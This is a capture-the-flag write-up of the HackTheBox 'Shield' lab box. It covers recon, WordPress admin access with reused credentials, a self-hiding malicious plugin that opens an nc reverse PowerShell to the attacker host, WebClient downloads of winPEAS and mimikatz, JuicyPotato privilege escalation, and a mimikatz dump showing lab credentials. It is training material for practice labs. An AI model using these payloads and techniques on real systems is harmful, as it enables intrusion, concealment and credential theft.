Shield is a 4th box from Starting Point path on HackTheBox.eu. This path is composed of 9 boxes in a way that later boxes use information (in a form of credentials) gathered from the previous ones.
This box features only a root flag. Don't waste your time on finding the user.txt - until this is corrected by the Dev Team. I've raised this issue already, so this article will be updated accordingly when status is changed. UPDATE: Apparently this is solved right now and information "No Flag" for user flag is shown correctly both for Shield and Vaccine.
- Basic Information
- Target of Evaluation
- Recon
- WordPress Admin Panel Access
- Weaponize
- Exploiting Low Privilege Shell Access
- Vulnerability Scanning
- Exploiting
- Post-exploitation
- Cleanup
- Additional Readings
| # | |
|---|---|
| Type | Starting Point |
| Name | Hack The Box / Shield |
| Pwned | 2021/06/03 |
| URLs | https://app.hackthebox.eu/machines/290 |
| Author | Asentinn / OkabeRintaro |
| https://ctftime.org/team/152207 |
Machine is accessible on port 10.10.10.29.
Fire up port scan (-A for OS detection, version detection, script scanning, and traceroute):
$ nmap -A 10.10.10.29
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-01 00:17 CEST
Nmap scan report for 10.10.10.29
Host is up (0.045s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
3306/tcp open mysql MySQL (unauthorized)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.86 secondsTrying to connect to the MySQL instance:
$ mysql -h 10.10.10.29
ERROR 1130 (HY000): Host '10.10.XX.XXX' is not allowed to connect to this MySQL serverOh, so that's what unauthorized from nmap scan meant.
Grabbing hosting data from HTTP headers (just in case):
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.1.29
Web directory enumeration:
$ gobuster dir -w /usr/wl/dirbuster-m.txt -x txt,php -u http://10.10.10.29
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.29
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/wl/dirbuster-m.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt,php
[+] Timeout: 10s
===============================================================
2021/06/03 00:17:19 Starting gobuster in directory enumeration mode
===============================================================
/wordpress (Status: 301) [Size: 152] [--> http://10.10.10.29/wordpress/]
Progress: 50817 / 661683 (7.68%)
[!] Keyboard interrupt detected, terminating.
===============================================================
2021/06/03 00:21:02 Finished
===============================================================It is a WordPress installation, so after a while with no other paths pop up, I'm terminating the gobuster.
I'm trying the known so far usernames and password from the previous boxes: admin/P@s5w0rd! lets me in.
It looks just like basic WP installation without internet access (errors from update feature and no plugin store).
To get access to the web server I'm going to upload a payload with netcat binary and PHP file that establish reverse shell to my host.
This code hides plugin on the admin panel so it won't be easy tracked by other hackers
<?php
/*
Plugin Name: It's Not A Reverse Shell Plugin
Plugin URI: https://blog.cyberethical.me/
description: A plugin that definitely is not creating a revershe shell.
Version: 1.0
Author: Asentinn
Author URI: https://blog.cyberethical.me/
License: MIT
*/
function plugin_hide_pshield() {
global $wp_list_table;
$hidearr = array('pshield_plugin/pshield_plugin.php');
$myplugins = $wp_list_table->items;
foreach ($myplugins as $key => $val) {
if (in_array($key,$hidearr)) {
unset($wp_list_table->items[$key]);
}
}
}
remove_action('pre_current_active_plugins', 'plugin_hide_pshield');
add_action('pre_current_active_plugins', 'plugin_hide_pshield');
?>Executes reverse PowerShell
# wp_config.php
<?php
system("nc342as.exe -e powershell.exe 10.10.XX.XXX 9002")
?>Allows to remotely delete the contents of the plugin, leaving only the main plugin file with the dummy data. This way if you want to update the payload, call this file and then deactivate and remove Example plugin.
# wp_cleanup.php
<?php
file_put_contents("pshield_plugin.php", base64_decode("PD9waHAgICAKLyoKICAgUGx1Z2luIE5hbWU6IEV4YW1wbGUKICAgUGx1Z2luIFVSSTogaHR0cHM6Ly9leGFtcGxlLmNvbQogICBkZXNjcmlwdGlvbjogCiAgIFZlcnNpb246IDEuMAogICBBdXRob3I6IE1lCiAgIEF1dGhvciBVUkk6IGh0dHBzOi8vZXhhbXBsZS5jb20KICAgTGljZW5zZTogTUlUCiAgICovCj8+Cg=="));
unlink("wp_config.php");
unlink("nc342as.exe");
unlink(__FILE__);
?>Plugin archive ready for upload
$ zip pshield_plugin.zip *
adding: nc342as.exe (deflated 53%)
adding: pshield_plugin.php (deflated 45%)
adding: wp_cleanup.php (deflated 38%)
adding: wp_config.php (deflated 6%)
After uploading the plugin and activating it, each time I want to get the PS reverse shell I start netcat listener and navigate to the following URL:
http://10.10.10.29/wordpress/wp-content/plugins/pshield_plugin/wp_config.php
Also, as you can see - plugin is not visible. The only thing that reveals it is running is a number of visible plugins in comparison to All number on GUI.
Trying to get database connection details from wp-config.php:
PS C:\inetpub\wwwroot\wordpress> cat wp-config.php
<?php
// ...
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress124');
/** MySQL database username */
define('DB_USER', 'wordpressuser124');
/** MySQL database password */
define('DB_PASSWORD', 'P_-U9dA6q.B|');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8');
/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
// ...
Copied for later use:
- Database:
wordpress124 - Credentials:
wordpressuser124/P_-U9dA6q.B|
By using mysql I am looking for the cached credentials and sensitive information that will help me find a flag.
mysql --user=wordpressuser124 --password='P_-U9dA6q.B|' --database=wordpress124 -e "select * from wp_users;"
ID user_login user_pass user_nicename user_email user_url user_registered user_activation_key user_status display_name
1 admin $P$Bgz58wVx7mKpwW3AcNv6VNstbMeyQ30 admin [email protected] 2020-02-04 15:40:47 1622581404:$P$BrWeD9Vdxf2/vtWQsEO7hJAlOAGkMQ0 0 adminWith a help of WP Sec resource I'm trying to guess the password stored in pass.hash using rockyou wordlist:
$ hashcat -O -m 400 -a 0 -o pass.txt pass.hash /usr/wl/rockyou.txtMeanwhile, I'm dumping data from other tables, but nothing useful come up.
In a gesture of resignation I'm downloading the winPEAS from my Python simple server.
(New-Object System.Net.WebClient).DownloadFile('http://10.10.XX.XXX/pea3r3efr.exe','pea3r3efr.exe');
At that time hashcat finished its work and because he didn't manage to guess it, with high probability this is a dead end.
Session..........: hashcat
Status...........: Exhausted
Hash.Name........: phpass
Hash.Target......: $P$Bgz58wVx7mKpwW3AcNv6VNstbMeyQ30
Time.Started.....: Sat Jun 5 20:37:23 2021 (10 mins, 25 secs)
Time.Estimated...: Sat Jun 5 20:47:48 2021 (0 secs)
Guess.Base.......: File (/usr/wl/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 17321 H/s (4.31ms) @ Accel:1024 Loops:256 Thr:1 Vec:8
Recovered........: 0/1 (0.00%) Digests
Progress.........: 14344385/14344385 (100.00%)Some of the more interesting findings from winPEAS
Hostname: Shield
Domain Name: MEGACORP.LOCAL
ProductName: Windows Server 2016 Standard
EditionID: ServerStandard
ReleaseId: 1607
BuildBranch: rs1_release
CurrentMajorVersionNumber: 10
CurrentVersion: 6.3
Architecture: AMD64
ProcessorCount: 2
SystemLang: en-US
KeyboardLang: English (United States)
TimeZone: (UTC-08:00) Pacific Time (US & Canada)
IsVirtualMachine: True
Current Time: 6/2/2021 4:09:48 PM
HighIntegrity: False
PartOfDomain: True
Hotfixes:
[+] LAPS Settings
[?] If installed, local administrator password is changed frequently and is restricted by ACL
LAPS Enabled: LAPS not installed
[+] Wdigest
[?] If enabled, plain-text crds could be stored in LSASS https://book.hacktricks.xyz/windows/stealing-credentials/credentials-protections#wdigest
Wdigest is not enabled
[+] LSA Protection
[?] If enabled, a driver is needed to read LSASS memory (If Secure Boot or UEFI, RunAsPPL cannot be disabled by deleting the registry key) https://book.hacktricks.xyz/windows/stealing-credentials/credentials-protections#lsa-protection
LSA Protection is not enabled
[+] Credentials Guard
[?] If enabled, a driver is needed to read LSASS memory https://book.hacktricks.xyz/windows/stealing-credentials/credentials-protections#credential-guard
CredentialGuard is not enabled
Virtualization Based Security Status: Not enabled
Configured: False
Running: False
[+] Cached Creds
[?] If > 0, credentials will be cached in the registry and accessible by SYSTEM user https://book.hacktricks.xyz/windows/stealing-credentials/credentials-protections#cached-credentials
cachedlogonscount is 10
[+] AV Information
[X] Exception: Invalid class
No AV was detected!!
Not Found
//...
[+] UAC Status
[?] If you are in the Administrators group check how to bypass the UAC https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#basic-uac-bypass-full-file-system-access
ConsentPromptBehaviorAdmin: 5 - PromptForNonWindowsBinaries
EnableLUA: 1
LocalAccountTokenFilterPolicy:
FilterAdministratorToken: 0
[*] LocalAccountTokenFilterPolicy set to 0 and FilterAdministratorToken != 1.
[-] Only the RID-500 local admin account can be used for lateral movement.
//...
[+] Enumerating NTLM Settings
LanmanCompatibilityLevel : (Send NTLMv2 response only - Win7+ default)
NTLM Signing Settings
ClientRequireSigning : False
ClientNegotiateSigning : True
ServerRequireSigning : False
ServerNegotiateSigning : False
LdapSigning : Negotiate signing (Negotiate signing)
Session Security
NTLMMinClientSec : 536870912 (Require 128-bit encryption)
NTLMMinServerSec : 536870912 (Require 128-bit encryption)
NTLM Auditing and Restrictions
InboundRestrictions : (Not defined)
OutboundRestrictions : (Not defined)
InboundAuditing : (Not defined)
OutboundExceptions :
// ...
[+] Enumerating Named Pipes
Name Sddl
eventlog O:LSG:LSD:P(A;;0x12019b;;;WD)(A;;CC;;;OW)(A;;0x12008f;;;S-1-5-80-880578595-1860270145-482643319-2788375705-1540778122)
vgauth-service O:BAG:SYD:P(A;;0x12019f;;;WD)(A;;FA;;;SY)(A;;FA;;;BA)
Current user: IUSR
Current groups: Everyone, Users, Console Logon, Authenticated Users, This Organization, Local
=================================================================================================
SHIELD\Administrator: Built-in account for administering the computer/domain
|->Groups: Administrators
|->Password: CanChange-NotExpi-Req
SHIELD\DefaultAccount(Disabled): A user account managed by the system.
|->Groups: System Managed Accounts Group
|->Password: CanChange-NotExpi-NotReq
SHIELD\Guest(Disabled): Built-in account for guest access to the computer/domain
|->Groups: Guests
|->Password: NotChange-NotExpi-NotReq
Get-Process | where {$_.ProcessName -notlike "svchost*"} | ft
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
57 4 1916 3528 0.02 3096 0 cmd
85 7 1148 5548 0.02 3664 0 conhost
330 13 1852 4148 376 0 csrss
222 15 1800 4016 492 1 csrss
215 13 3692 12856 2456 0 dllhost
363 25 19616 44360 856 1 dwm
1281 52 19748 71400 3592 1 explorer
0 0 0 4 0 0 Idle
414 20 9716 36940 3996 1 LockApp
336 17 10176 41840 2828 1 LockAppHost
452 22 14836 34136 3188 1 LogonUI
892 27 5144 14820 624 0 lsass
224 17 16708 17424 1748 0 MsDepSvc
190 13 2872 9884 2724 0 msdtc
496 66 142284 133208 1848 0 MsMpEng
42843 11 92972 29528 1720 0 mysqld
107 8 1088 4548 0.05 4108 0 nc342as
125 18 30188 37856 3392 0 php-cgi
128 18 29688 37452 4632 0 php-cgi
656 36 53276 63652 1.50 4428 0 powershell
336 19 8948 26132 3984 1 RuntimeBroker
557 28 12052 44020 1700 1 SearchUI
264 10 3616 7828 616 0 services
674 28 14268 44832 908 1 ShellExperienceHost
377 15 3840 18220 4028 1 sihost
51 2 388 1224 276 0 smss
429 22 5920 16296 1580 0 spoolsv
890 0 128 140 4 0 System
250 16 2892 13728 3004 1 taskhostw
140 11 3088 10240 1860 0 VGAuthService
105 7 1368 5668 1148 0 vm3dservice
105 8 1484 6660 3288 1 vm3dservice
335 21 8972 20716 1812 0 vmtoolsd
201 17 4980 14812 3528 1 vmtoolsd
221 28 6856 15316 3320 0 w3wp
93 9 1052 4976 484 0 wininit
201 10 2152 15924 560 1 winlogon
322 21 10064 25276 2600 0 WmiPrvSE
250 13 10884 19484 3160 0 WmiPrvSE
195 12 3124 11292 4676 0 WmiPrvSE
One thing should raise your attention is that SeImpersonatePrivilege is set. This is causing a potential vulnerability that can be exploited using JuicyPotato (read more in Additional readings section)
echo START C:\inetpub\wwwroot\wordpress\wp-content\plugins\pshield_plugin\nc342as.exe -e powershell.exe 10.10.XX.XXX 9004 > jp52345.bat
.\jp324d.exe -t * -p C:\inetpub\wwwroot\wordpress\wp-content\plugins\pshield_plugin\jp52345.bat -l 9004 -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}
C:\Users\Administrator\Desktop>type root.txt
type root.txt
6******************************a
Because I've got the System access and I know that future boxes can use some credentials from this one - I'm downloading the mimikatz to read the logged in sandra user.
powershell.exe -command PowerShell -ExecutionPolicy bypass -noprofile -windowstyle hidden -command "(New-Object System.Net.WebClient).DownloadFile('http://10.10.XX.XXX/mc231.exe','mc231.exe')"
mimikatz # privilege::debug
Privilege '20' OK
Useless information are truncated from below output.
mimikatz # sekurlsa::logonpasswords
// ...
Authentication Id : 0 ; 291603 (00000000:00047313)
Session : Interactive from 1
User Name : sandra
Domain : MEGACORP
Logon Server : PATHFINDER
Logon Time : 6/7/2021 4:13:28 PM
SID : S-1-5-21-1035856440-4137329016-3276773158-1105
msv :
[00000003] Primary
* Username : sandra
* Domain : MEGACORP
* NTLM : 29ab86c5c4d2aab957763e5c1720486d
* SHA1 : 8bd0ccc2a23892a74dfbbbb57f0faa9721562a38
* DPAPI : f4c73b3f07c4f309ebf086644254bcbc
tspkg :
wdigest :
* Username : sandra
* Domain : MEGACORP
* Password : (null)
kerberos :
* Username : sandra
* Domain : MEGACORP.LOCAL
* Password : Password1234!
ssp :
credman :
//...
Before wp_cleanup.php call
Remember to close all shells before deleting plugin from WordPress admin.